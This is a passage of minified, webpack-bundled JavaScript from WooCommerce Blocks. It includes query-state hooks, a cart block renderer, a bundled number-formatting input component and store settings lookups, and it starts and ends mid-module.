e=Object(a.useState)(),t=o()(e,2)[1];return Object(a.useCallback)((function(e){t((function(){throw e}))}),[])}},109:function(e,t,r){var n=r(73);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.default=e.exports,e.exports.__esModule=!0},110:function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},111:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},117:function(e,t,r){"use strict";r.d(t,"a",(function(){return d})),r.d(t,"b",(function(){return m})),r.d(t,"c",(function(){return b}));var n=r(6),o=r.n(n),a=r(10),i=r(13),c=r(0),u=r(27),s=r.n(u),l=r(66),p=r(122),f=r(70),d=function(e){var t=Object(f.a)();e=e||t;var r=Object(i.useSelect)((function(t){return t(a.QUERY_STATE_STORE_KEY).getValueForQueryContext(e,void 0)}),[e]),n=Object(i.useDispatch)(a.QUERY_STATE_STORE_KEY).setValueForQueryContext;return[r,Object(c.useCallback)((function(t){n(e,t)}),[e,n])]},m=function(e,t,r){var n=Object(f.a)();r=r||n;var o=Object(i.useSelect)((function(n){return n(a.QUERY_STATE_STORE_KEY).getValueForQueryKey(r,e,t)}),[r,e]),u=Object(i.useDispatch)(a.QUERY_STATE_STORE_KEY).setQueryValue;return[o,Object(c.useCallback)((function(t){u(r,e,t)}),[r,e,u])]},b=function(e,t){var r=Object(f.a)(),n=d(t=t||r),a=o()(n,2),i=a[0],u=a[1],m=Object(l.a)(i),b=Object(l.a)(e),g=Object(p.a)(b),h=Object(c.useRef)(!1);return Object(c.useEffect)((function(){s()(g,b)||(u(Object.assign({},m,b)),h.current=!0)}),[m,b,g,u]),h.current?[i,u]:[e,u]}},12:function(e,t){function r(){return e.exports=r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.default=e.exports,e.exports.__esModule=!0,r.apply(this,arguments)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},121:function(e,t,r){"use strict";r.d(t,"a",(function(){return d}));var n=r(12),o=r.n(n),a=r(5),i=r.n(a),c=r(0),u=r(54);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){i()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var p=[".wp-block-woocommerce-cart"],f=function(e){var t=e.Block,r=e.containers,n=e.getProps,a=void 0===n?function(){}:n,i=e.getErrorBoundaryProps,s=void 0===i?function(){}:i;0!==r.length&&Array.prototype.forEach.call(r,(function(e,r){var n=a(e,r),i=s(e,r),p=l(l({},e.dataset),n.attributes);e.classList.remove("is-loading"),Object(c.render)(React.createElement(u.a,i,React.createElement(c.Suspense,{fallback:React.createElement("div",{className:"wc-block-placeholder"})},React.createElement(t,o()({},n,{attributes:p})))),e)}))},d=function(e){var t,r,n,o,a,i,c,u=document.body.querySelectorAll(p.join(","));t=l(l({},e),{},{wrappers:u}),r=t.Block,n=t.getProps,o=t.getErrorBoundaryProps,a=t.selector,i=t.wrappers,c=document.body.querySelectorAll(a),i.length>0&&Array.prototype.filter.call(c,(function(e){return!function(e,t){return Array.prototype.some.call(t,(function(t){return t.contains(e)&&!t.isSameNode(e)}))}(e,i)})),f({Block:r,containers:c,getProps:n,getErrorBoundaryProps:o}),Array.prototype.forEach.call(u,(function(t){t.addEventListener("wc-blocks_render_blocks_frontend",(function(){var r,n,o,a,i,c;n=(r=l(l({},e),{},{wrapper:t})).Block,o=r.getProps,a=r.getErrorBoundaryProps,i=r.selector,c=r.wrapper.querySelectorAll(i),f({Block:n,containers:c,getProps:o,getErrorBoundaryProps:a})}))}))}},122:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(4);function o(e,t){var r=Object(n.useRef)();return Object(n.useEffect)((function(){r.current===e||t&&!t(e,r.current)||(r.current=e)}),[e,t]),r.current}},13:function(e,t){e.exports=window.wp.data},133:function(e,t,r){"use strict";var n=r(4),o=r.n(n);function a(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function c(e){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(){}function p(){}p.resetWarningCache=l;var f=function(e,t){return function(e){e.exports=function(){function e(e,t,r,n,o,a){if("SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"!==a){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:p,resetWarningCache:l};return r.PropTypes=r,r}()}(t={exports:{}}),t.exports}();function d(){}function m(e){return!!(e||"").match(/\d/)}function b(e){return null==e}function g(e){return e.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")}function h(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r="-"===e[0],n=r&&t,o=(e=e.replace("-","")).split("."),a=o[0],i=o[1]||"";return{beforeDecimal:a,afterDecimal:i,hasNagation:r,addNegation:n}}function v(e,t,r){for(var n="",o=r?"0":"",a=0;a<=t-1;a++)n+=e[a]||o;return n}function y(e,t){if(e.value=e.value,null!==e){if(e.createTextRange){var r=e.createTextRange();return r.move("character",t),r.select(),!0}return e.selectionStart||0===e.selectionStart?(e.focus(),e.setSelectionRange(t,t),!0):(e.focus(),!1)}}function O(e,t,r){return Math.min(Math.max(e,t),r)}function x(e){return Math.max(e.selectionStart,e.selectionEnd)}var _={thousandSeparator:f.oneOfType([f.string,f.oneOf([!0])]),decimalSeparator:f.string,allowedDecimalSeparators:f.arrayOf(f.string),thousandsGroupStyle:f.oneOf(["thousand","lakh","wan"]),decimalScale:f.number,fixedDecimalScale:f.bool,displayType:f.oneOf(["input","text"]),prefix:f.string,suffix:f.string,format:f.oneOfType([f.string,f.func]),removeFormatting:f.func,mask:f.oneOfType([f.string,f.arrayOf(f.string)]),value:f.oneOfType([f.number,f.string]),defaultValue:f.oneOfType([f.number,f.string]),isNumericString:f.bool,customInput:f.elementType,allowNegative:f.bool,allowEmptyFormatting:f.bool,allowLeadingZeros:f.bool,onValueChange:f.func,onKeyDown:f.func,onMouseUp:f.func,onChange:f.func,onFocus:f.func,onBlur:f.func,type:f.oneOf(["text","tel","password"]),isAllowed:f.func,renderText:f.func,getInputRef:f.oneOfType([f.func,f.shape({current:f.any})])},w={displayType:"input",decimalSeparator:".",thousandsGroupStyle:"thousand",fixedDecimalScale:!1,prefix:"",suffix:"",allowNegative:!0,allowEmptyFormatting:!1,allowLeadingZeros:!1,isNumericString:!1,type:"text",onValueChange:d,onChange:d,onKeyDown:d,onMouseUp:d,onFocus:d,onBlur:d,isAllowed:function(){return!0}},j=function(e){function t(e){var r,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=!(n=c(t).call(this,e))||"object"!=typeof n&&"function"!=typeof n?s(this):n;var o=e.defaultValue;r.validateProps();var a=r.formatValueProp(o);return r.state={value:a,numAsString:r.removeFormatting(a)},r.selectionBeforeInput={selectionStart:0,selectionEnd:0},r.onChange=r.onChange.bind(s(r)),r.onKeyDown=r.onKeyDown.bind(s(r)),r.onMouseUp=r.onMouseUp.bind(s(r)),r.onFocus=r.onFocus.bind(s(r)),r.onBlur=r.onBlur.bind(s(r)),r}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(t,e),r=t,(n=[{key:"componentDidUpdate",value:function(e){this.updateValueIfRequired(e)}},{key:"componentWillUnmount",value:function(){clearTimeout(this.focusTimeout)}},{key:"updateValueIfRequired",value:function(e){var t=this.props,r=this.state,n=this.focusedElm,o=r.value,a=r.numAsString,i=void 0===a?"":a;if(e!==t){this.validateProps();var c=this.formatNumString(i),u=b(t.value)?c:this.formatValueProp(),s=this.removeFormatting(u),l=parseFloat(s),p=parseFloat(i);(isNaN(l)&&isNaN(p)||l===p)&&c===o&&(null!==n||u===o)||this.updateValue({formattedValue:u,numAsString:s,input:n})}}},{key:"getFloatString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.decimalScale,r=this.getSeparators(),n=r.decimalSeparator,o=this.getNumberRegex(!0),a="-"===e[0];a&&(e=e.replace("-","")),n&&0===t&&(e=e.split(n)[0]);var i=(e=(e.match(o)||[]).join("").replace(n,".")).indexOf(".");return-1!==i&&(e="".concat(e.substring(0,i),".").concat(e.substring(i+1,e.length).replace(new RegExp(g(n),"g"),""))),a&&(e="-"+e),e}},{key:"getNumberRegex",value:function(e,t){var r=this.props,n=r.format,o=r.decimalScale,a=this.getSeparators().decimalSeparator;return new RegExp("\\d"+(!a||0===o||t||n?"":"|"+g(a)),e?"g":void 0)}},{key:"getSeparators",value:function(){var e=this.props.decimalSeparator,t=this.props,r=t.thousandSeparator,n=t.allowedDecimalSeparators;return!0===r&&(r=","),n||(n=[e,"."]),{decimalSeparator:e,thousandSeparator:r,allowedDecimalSeparators:n}}},{key:"getMaskAtIndex",value:function(e){var t=this.props.mask,r=void 0===t?" ":t;return"string"==typeof r?r:r[e]||" "}},{key:"getValueObject",value:function(e,t){var r=parseFloat(t);return{formattedValue:e,value:t,floatValue:isNaN(r)?void 0:r}}},{key:"validateProps",value:function(){var e=this.props.mask,t=this.getSeparators(),r=t.decimalSeparator,n=t.thousandSeparator;if(r===n)throw new Error("\n          Decimal separator can't be same as thousand separator.\n          thousandSeparator: ".concat(n,' (thousandSeparator = {true} is same as thousandSeparator = ",")\n          decimalSeparator: ').concat(r," (default value for decimalSeparator is .)\n       "));if(e&&("string"===e?e:e.toString()).match(/\d/g))throw new Error("\n          Mask ".concat(e," should not contain numeric character;\n        "))}},{key:"setPatchedCaretPosition",value:function(e,t,r){y(e,t),setTimeout((function(){e.value===r&&y(e,t)}),0)}},{key:"correctCaretPosition",value:function(e,t,r){var n=this.props,o=n.prefix,a=n.suffix,i=n.format;if(""===e)return 0;if(t=O(t,0,e.length),!i){var c="-"===e[0];return O(t,o.length+(c?1:0),e.length-a.length)}if("function"==typeof i)return t;if("#"===i[t]&&m(e[t]))return t;if("#"===i[t-1]&&m(e[t-1]))return t;var u=i.indexOf("#");t=O(t,u,i.lastIndexOf("#")+1);for(var s=i.substring(t,i.length).indexOf("#"),l=t,p=t+(-1===s?0:s);l>u&&("#"!==i[l]||!m(e[l]));)l-=1;return!m(e[p])||"left"===r&&t!==u||t-l<p-t?m(e[l])?l+1:l:p}},{key:"getCaretPosition",value:function(e,t,r){var n,o,a=this.props.format,i=this.state.value,c=this.getNumberRegex(!0),u=(e.match(c)||[]).join(""),s=(t.match(c)||[]).join("");for(n=0,o=0;o<r;o++){var l=e[o]||"",p=t[n]||"";if((l.match(c)||l===p)&&("0"!==l||!p.match(c)||"0"===p||u.length===s.length)){for(;l!==t[n]&&n<t.length;)n++;n++}}return"string"!=typeof a||i||(n=t.length),this.correctCaretPosition(t,n)}},{key:"removePrefixAndSuffix",value:function(e){var t=this.props,r=t.format,n=t.prefix,o=t.suffix;if(!r&&e){var a="-"===e[0];a&&(e=e.substring(1,e.length));var i=(e=n&&0===e.indexOf(n)?e.substring(n.length,e.length):e).lastIndexOf(o);e=o&&-1!==i&&i===e.length-o.length?e.substring(0,i):e,a&&(e="-"+e)}return e}},{key:"removePatternFormatting",value:function(e){for(var t=this.props.format.split("#").filter((function(e){return""!==e})),r=0,n="",o=0,a=t.length;o<=a;o++){var i=t[o]||"",c=o===a?e.length:e.indexOf(i,r);if(-1===c){n=e;break}n+=e.substring(r,c),r=c+i.length}return(n.match(/\d/g)||[]).join("")}},{key:"removeFormatting",value:function(e){var t=this.props,r=t.format,n=t.removeFormatting;return e?(r?e="string"==typeof r?this.removePatternFormatting(e):"function"==typeof n?n(e):(e.match(/\d/g)||[]).join(""):(e=this.removePrefixAndSuffix(e),e=this.getFloatString(e)),e):e}},{key:"formatWithPattern",value:function(e){for(var t=this.props.format,r=0,n=t.split(""),o=0,a=t.length;o<a;o++)"#"===t[o]&&(n[o]=e[r]||this.getMaskAtIndex(r),r+=1);return n.join("")}},{key:"formatAsNumber",value:function(e){var t=this.props,r=t.decimalScale,n=t.fixedDecimalScale,o=t.prefix,a=t.suffix,i=t.allowNegative,c=t.thousandsGroupStyle,u=this.getSeparators(),s=u.thousandSeparator,l=u.decimalSeparator,p=-1!==e.indexOf(".")||r&&n,f=h(e,i),d=f.beforeDecimal,m=f.afterDecimal,b=f.addNegation;return void 0!==r&&(m=v(m,r,n)),s&&(d=function(e,t,r){var n=function(e){switch(e){case"lakh":return/(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;case"wan":return/(\d)(?=(\d{4})+(?!\d))/g;case"thousand":default:return/(\d)(?=(\d{3})+(?!\d))/g}}(r),o=e.search(/[1-9]/);return o=-1===o?e.length:o,e.substring(0,o)+e.substring(o,e.length).replace(n,"$1"+t)}(d,s,c)),o&&(d=o+d),a&&(m+=a),b&&(d="-"+d),d+(p&&l||"")+m}},{key:"formatNumString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props,r=t.format,n=t.allowEmptyFormatting,o=e;return""!==e||n?"-"!==e||r?"string"==typeof r?this.formatWithPattern(o):"function"==typeof r?r(o):this.formatAsNumber(o):"-":""}},{key:"formatValueProp",value:function(e){var t=this.props,r=t.format,n=t.decimalScale,o=t.fixedDecimalScale,a=t.allowEmptyFormatting,i=this.props,c=i.value,u=i.isNumericString,s=!(c=b(c)?e:c)&&0!==c;return s&&a&&(c=""),s&&!a?"":("number"==typeof c&&(c=c.toString(),u=!0),"Infinity"===c&&u&&(c=""),u&&!r&&"number"==typeof n&&(c=function(e,t,r){if(-1!==["","-"].indexOf(e))return e;var n=-1!==e.indexOf(".")&&t,o=h(e),a=o.beforeDecimal,i=o.afterDecimal,c=o.hasNagation,u=parseFloat("0.".concat(i||"0")).toFixed(t).split("."),s=a.split("").reverse().reduce((function(e,t,r){return e.length>r?(Number(e[0])+Number(t)).toString()+e.substring(1,e.length):t+e}),u[0]),l=v(u[1]||"",Math.min(t,i.length),r),p=n?".":"";return"".concat(c?"-":"").concat(s).concat(p).concat(l)}(c,n,o)),u?this.formatNumString(c):this.formatInput(c))}},{key:"formatNegation",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.allowNegative,r=new RegExp("(-)"),n=new RegExp("(-)(.)*(-)"),o=r.test(e),a=n.test(e);return e=e.replace(/-/g,""),o&&!a&&t&&(e="-"+e),e}},{key:"formatInput",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.format;return t||(e=this.removePrefixAndSuffix(e),e=this.formatNegation(e)),e=this.removeFormatting(e),this.formatNumString(e)}},{key:"isCharacterAFormat",value:function(e,t){var r=this.props,n=r.format,o=r.prefix,a=r.suffix,i=r.decimalScale,c=r.fixedDecimalScale,u=this.getSeparators().decimalSeparator;return"string"==typeof n&&"#"!==n[e]||!(n||!(e<o.length||e>=t.length-a.length||i&&c&&t[e]===u))}},{key:"checkIfFormatGotDeleted",value:function(e,t,r){for(var n=e;n<t;n++)if(this.isCharacterAFormat(n,r))return!0;return!1}},{key:"correctInputValue",value:function(e,t,r){var n=this.props,o=n.format,a=n.allowNegative,i=n.prefix,c=n.suffix,u=n.decimalScale,s=this.getSeparators(),l=s.allowedDecimalSeparators,p=s.decimalSeparator,f=this.state.numAsString||"",d=this.selectionBeforeInput,m=d.selectionStart,b=d.selectionEnd,g=function(e,t){for(var r=0,n=0,o=e.length,a=t.length;e[r]===t[r]&&r<o;)r++;for(;e[o-1-n]===t[a-1-n]&&a-n>r&&o-n>r;)n++;return{start:r,end:o-n}}(t,r),v=g.start,y=g.end;if(!o&&v===y&&-1!==l.indexOf(r[m])){var O=0===u?"":p;return r.substr(0,m)+O+r.substr(m+1,r.length)}var x=o?0:i.length,_=t.length-(o?0:c.length);if(r.length>t.length||!r.length||v===y||0===m&&b===t.length||m===x&&b===_)return r;if(this.checkIfFormatGotDeleted(v,y,t)&&(r=t),!o){var w=this.removeFormatting(r),j=h(w,a),S=j.beforeDecimal,E=j.afterDecimal,k=j.addNegation,P=e<r.indexOf(p)+1;if(w.length<f.length&&P&&""===S&&!parseFloat(E))return k?"-":""}return r}},{key:"updateValue",value:function(e){var t=e.formattedValue,r=e.input,n=e.setCaretPosition,o=void 0===n||n,a=e.numAsString,i=e.caretPos,c=this.props.onValueChange,u=this.state.value;if(r)if(o){if(!i){var s=e.inputValue||r.value,l=x(r);r.value=t,i=this.getCaretPosition(s,t,l)}this.setPatchedCaretPosition(r,i,t)}else r.value=t;void 0===a&&(a=this.removeFormatting(t)),t!==u&&(this.setState({value:t,numAsString:a}),c(this.getValueObject(t,a)))}},{key:"onChange",value:function(e){var t=e.target,r=t.value,n=this.state,o=this.props,a=o.isAllowed,i=n.value||"",c=x(t);r=this.correctInputValue(c,i,r);var u=this.formatInput(r)||"",s=this.removeFormatting(u);a(this.getValueObject(u,s))||(u=i),this.updateValue({formattedValue:u,numAsString:s,inputValue:r,input:t}),o.onChange(e)}},{key:"onBlur",value:function(e){var t=this.props,r=this.state,n=t.format,o=t.onBlur,a=t.allowLeadingZeros,i=r.numAsString,c=r.value;if(this.focusedElm=null,clearTimeout(this.focusTimeout),!n){isNaN(parseFloat(i))&&(i=""),a||(i=function(e){if(!e)return e;var t="-"===e[0];t&&(e=e.substring(1,e.length));var r=e.split("."),n=r[0].replace(/^0+/,"")||"0",o=r[1]||"";return"".concat(t?"-":"").concat(n).concat(o?".".concat(o):"")}(i));var u=this.formatNumString(i);if(u!==c)return this.updateValue({formattedValue:u,numAsString:i,input:e.target,setCaretPosition:!1}),void o(e)}o(e)}},{key:"onKeyDown",value:function(e){var t,r=e.target,n=e.key,o=r.selectionStart,a=r.selectionEnd,i=r.value,c=void 0===i?"":i,u=this.props,s=u.decimalScale,l=u.fixedDecimalScale,p=u.prefix,f=u.suffix,d=u.format,m=u.onKeyDown,b=void 0!==s&&l,g=this.getNumberRegex(!1,b),h=new RegExp("-"),v="string"==typeof d;if(this.selectionBeforeInput={selectionStart:o,selectionEnd:a},"ArrowLeft"===n||"Backspace"===n?t=o-1:"ArrowRight"===n?t=o+1:"Delete"===n&&(t=o),void 0!==t&&o===a){var y=t,O=v?d.indexOf("#"):p.length,x=v?d.lastIndexOf("#")+1:c.length-f.length;if("ArrowLeft"===n||"ArrowRight"===n){var _="ArrowLeft"===n?"left":"right";y=this.correctCaretPosition(c,t,_)}else if("Delete"!==n||g.test(c[t])||h.test(c[t])){if("Backspace"===n&&!g.test(c[t]))if(o<=O+1&&"-"===c[0]&&void 0===d){var w=c.substring(1);this.updateValue({formattedValue:w,caretPos:y,input:r})}else if(!h.test(c[t])){for(;!g.test(c[y-1])&&y>O;)y--;y=this.correctCaretPosition(c,y,"left")}}else for(;!g.test(c[y])&&y<x;)y++;(y!==t||t<O||t>x)&&(e.preventDefault(),this.setPatchedCaretPosition(r,y,c)),e.isUnitTestRun&&this.setPatchedCaretPosition(r,y,c),m(e)}else m(e)}},{key:"onMouseUp",value:function(e){var t=e.target,r=t.selectionStart,n=t.selectionEnd,o=t.value,a=void 0===o?"":o;if(r===n){var i=this.correctCaretPosition(a,r);i!==r&&this.setPatchedCaretPosition(t,i,a)}this.props.onMouseUp(e)}},{key:"onFocus",value:function(e){var t=this;e.persist(),this.focusedElm=e.target,this.focusTimeout=setTimeout((function(){var r=e.target,n=r.selectionStart,o=r.selectionEnd,a=r.value,i=void 0===a?"":a,c=t.correctCaretPosition(i,n);c===n||0===n&&o===i.length||t.setPatchedCaretPosition(r,c,i),t.props.onFocus(e)}),0)}},{key:"render",value:function(){var e,t,r,n=this.props,a=n.type,c=n.displayType,u=n.customInput,s=n.renderText,l=n.getInputRef,p=n.format,f=this.state.value,d=(e=this.props,t=_,r={},Object.keys(e).forEach((function(n){t[n]||(r[n]=e[n])})),r),m=i({inputMode:function(e){return e||!(navigator.platform&&/iPhone|iPod/.test(navigator.platform))}(p)?"numeric":void 0},d,{type:a,value:f,onChange:this.onChange,onKeyDown:this.onKeyDown,onMouseUp:this.onMouseUp,onFocus:this.onFocus,onBlur:this.onBlur});if("text"===c)return s?s(f)||null:o.a.createElement("span",i({},d,{ref:l}),f);if(u){var b=u;return o.a.createElement(b,i({},m,{ref:l}))}return o.a.createElement("input",i({},m,{ref:l}))}}])&&a(r.prototype,n),t}(o.a.Component);j.propTypes=_,j.defaultProps=w,t.a=j},14:function(e,t,r){"use strict";r.d(t,"o",(function(){return a})),r.d(t,"n",(function(){return i})),r.d(t,"m",(function(){return c})),r.d(t,"j",(function(){return s})),r.d(t,"d",(function(){return l})),r.d(t,"g",(function(){return p})),r.d(t,"f",(function(){return f})),r.d(t,"l",(function(){return d})),r.d(t,"k",(function(){return m})),r.d(t,"c",(function(){return b})),r.d(t,"e",(function(){return g})),r.d(t,"h",(function(){return h})),r.d(t,"a",(function(){return v})),r.d(t,"i",(function(){return y})),r.d(t,"b",(function(){return O})),r.d(t,"p",(function(){return x}));var n,o=r(2),a=Object(o.getSetting)("wcBlocksConfig",{buildPhase:1,pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),i=a.pluginUrl+"images/",c=a.pluginUrl+"build/",u=a.buildPhase,s=null===(n=o.STORE_PAGES.shop)||void 0===n?void 0:n.permalink,l=(o.STORE_PAGES.checkout.id,o.STORE_PAGES.checkout.permalink),p=o.STORE_PAGES.privacy.permalink,f=o.STORE_PAGES.privacy.title,d=o.STORE_PAGES.terms.permalink,m=o.STORE_PAGES.terms.title,b=(o.STORE_PAGES.cart.id,o.STORE_PAGES.cart.permalink),g=o.STORE_PAGES.myaccount.permalink?o.STORE_PAGES.myaccount.permalink:Object(o.getSetting)("wpLoginUrl","/wp-login.php"),h=Object(o.getSetting)("shippingCountries",{}),v=Object(o.getSetting)("allowedCountries",{}),y=Object(o.getSetting)("shippingStates",{}),O=Object(o.getSetting)("allowedStates",{}),x=(r(57),function(){return u>1})},145:function(e,t,r){"use strict";r.d(t,"a",(function(){return u}));var n=r(10),o=r(13),a=r(0),i=r(66),c=r(103),u=function(e){var t=e.namespace,r=e.resourceName,u=e.resourceValues,s=void 0===u?[]:u,l=e.query,p=void 0===l?{}:l,f=e.shouldSelect,d=void 0===f||f;if(!t||!r)throw new Error("The options object must have valid values for the namespace and the resource properties.");var m=Object(a.useRef)({results:[],isLoading:!0}),b=Object(i.a)(p),g=Object(i.a)(s),h=Object(c.a)(),v=Object(o.useSelect)((function(e){if(!d)return null;var o=e(n.COLLECTIONS_STORE_KEY),a=[t,r,b,g],i=o.getCollectionError.apply(o,a);return i&&h(i),{results:o.getCollection.apply(o,a),isLoading:!o.hasFinishedResolution("getCollection",a)}}),[t,r,g,b,d]);return null!==v&&(m.current=v),m.current}},151:function(e,t,r){"use strict";var n=r(0),o=r(10),a=r(13),i=r(14);t.a=function(e){return function(t){var r;return r=Object(n.useRef)(i.o.restApiRoutes||{}),Object(a.useSelect)((function(e,t){if(r.current){var n=e(o.SCHEMA_STORE_KEY),a=n.isResolving,i=n.hasFinishedResolution,c=t.dispatch(o.SCHEMA_STORE_KEY),u=c.receiveRoutes,s=c.startResolution,l=c.finishResolution;Object.keys(r.current).forEach((function(e){var t=r.current[e];a("getRoutes",[e])||i("getRoutes",[e])||(s("getRoutes",[e]),u(t,[e]),l("getRoutes",[e]))}))}}),[]),React.createElement(e,t)}}},152:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(4),o=r(99);function a(e,t){return e===t}function i(e,t,r){var i=r&&r.equalityFn?r.equalityFn:a,c=Object(n.useState)(e),u=c[0],s=c[1],l=Object(o.a)(Object(n.useCallback)((function(e){return s(e)}),[]),t,r),p=l[0],f=l[1],d=l[2],m=Object(n.useRef)(e);return Object(n.useEffect)((function(){i(m.current,e)||(p(e),m.current=e)}),[e,p,i]),[u,f,d]}},157:function(e,t){},17:function(e,t,r){var n=r(85);e.exports=function(e,t){if(null==e)return{};var r,o,a=n(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)r=i[o],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a},e.exports.default=e.exports,e.exports.__esModule=!0},172:function(e,t,r){"use strict";var n=r(1),o=(r(8),r(3)),a=r.n(o),i=r(40),c=(r(193),function(e){var t=e.className,r=e.disabled,o=e.label,c=void 0===o?Object(n.__)("Go",'woocommerce'):o,u=e.onClick,s=e.screenReaderLabel,l=void 0===s?Object(n.__)("Apply filter",'woocommerce'):s;return React.createElement("button",{type:"submit",className:a()("wc-block-filter-submit-button","wc-block-components-filter-submit-button",t),disabled:r,onClick:u},React.createElement(i.a,{label:c,screenReaderLabel:l}))});c.defaultProps={disabled:!1},t.a=c},193:function(e,t){},2:function(e,t){e.exports=window.wc.wcSettings},23:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},259:function(e,t,r){e.exports=r(308)},260:function(e,t,r){"use strict";r.d(t,"a",(function(){return O}));var n=r(5),o=r.n(n),a=r(60),i=r.n(a),c=r(23),u=r.n(c),s=r(6),l=r.n(s),p=r(0),f=r(152),d=r(7),m=r(66),b=r(117),g=r(145),h=r(70);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var O=function(e){var t=e.queryAttribute,r=e.queryPrices,n=e.queryState,o=Object(h.a)();o="".concat(o,"-collection-data");var a=Object(b.a)(o),c=l()(a,1)[0],s=Object(b.b)("calculate_attribute_counts",[],o),v=l()(s,2),O=v[0],x=v[1],_=Object(b.b)("calculate_price_range",null,o),w=l()(_,2),j=w[0],S=w[1],E=Object(m.a)(t||{}),k=Object(m.a)(r);Object(p.useEffect)((function(){"object"===u()(E)&&Object.keys(E).length&&(O.find((function(e){return e.taxonomy===E.taxonomy}))||x([].concat(i()(O),[E])))}),[E,O,x]),Object(p.useEffect)((function(){j!==k&&void 0!==k&&S(k)}),[k,S,j]);var P=Object(p.useState)(!1),R=l()(P,2),N=R[0],T=R[1],C=Object(f.a)(N,200),F=l()(C,1)[0];N||T(!0);var M=Object(p.useMemo)((function(){return function(e){var t=e;return e.calculate_attribute_counts&&(t.calculate_attribute_counts=Object(d.sortBy)(e.calculate_attribute_counts.map((function(e){return{taxonomy:e.taxonomy,query_type:e.queryType}})),["taxonomy","query_type"])),t}(c)}),[c]);return Object(g.a)({namespace:"/wc/store",resourceName:"products/collection-data",query:y(y({},n),{},{page:void 0,per_page:void 0,orderby:void 0,order:void 0},M),shouldSelect:F})}},261:function(e,t){},27:function(e,t){e.exports=window.wp.isShallowEqual},3:function(e,t,r){var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var a=typeof n;if("string"===a||"number"===a)e.push(n);else if(Array.isArray(n)){if(n.length){var i=o.apply(null,n);i&&e.push(i)}}else if("object"===a)if(n.toString===Object.prototype.toString)for(var c in n)r.call(n,c)&&n[c]&&e.push(c);else e.push(n.toString())}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},308:function(e,t,r){"use strict";r.r(t);var 